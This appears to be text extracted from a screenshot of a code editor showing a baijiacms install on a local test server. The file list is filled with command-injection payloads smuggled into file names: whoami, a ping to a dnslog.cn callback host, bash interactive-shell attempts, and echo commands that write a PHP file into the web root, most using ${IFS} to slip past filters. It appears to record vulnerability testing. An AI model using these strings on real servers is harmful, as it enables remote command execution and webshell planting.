 baijiacms / 2.php
Project
web.php setting.php common.inc.php setting.inc.php index.php 2.php baijiacms.php runner.inc.php netattach.php
baijiacms /www/wwwroot/127.0.0.1/baijiacms
1 <?php phpinfo();?>
1
2
addons
api
assets
attachment
cache
config
docs
includes
system
%261
&ping${IFS}sdd220.dnslog.cn&.txt
&whoami&.txt
2.php
1.php||.txt
1.txt
1.txt||.txt
1||bash${IFS}-i${IFS}>${IFS}&||.txt
1||bash${IFS}-i${IFS}>||.txt
1||echo${IFS}'<?php${IFS}phpinfo();?>'${IFS}>${IFS}2.php||2.txt
1||echo${IFS}'<?php+phpinfo();?>'${IFS}>${IFS}2.php||2.txt
1||echo${IFS}'<?php phpinfo();?>'${IFS}>${IFS}2.php||2.txt
1||echo${IFS}'<?php>'${IFS}>${IFS}2.php||2.txt
1||echo '<?php phpinfo();1?>'${IFS}>${IFS}2.php||2.txt
1||echo '<?php phpinfo();1?>' > 2.php||2.txt
1||echo '<?php phpinfo();2?>'${IFS}>${IFS}2.php||2.txt
1||echo '<?php phpinfo();2?>'${IFS}> 2.php||2.txt
1||echo '<?php phpinfo();2?>' > 2.php||2.txt
1||echo '<?php phpinfo();2?>'> 2.php||2.txt
1||echo '<?php phpinfo();?>'${IFS}>${IFS}2.php||2.txt
1||whoami||.txt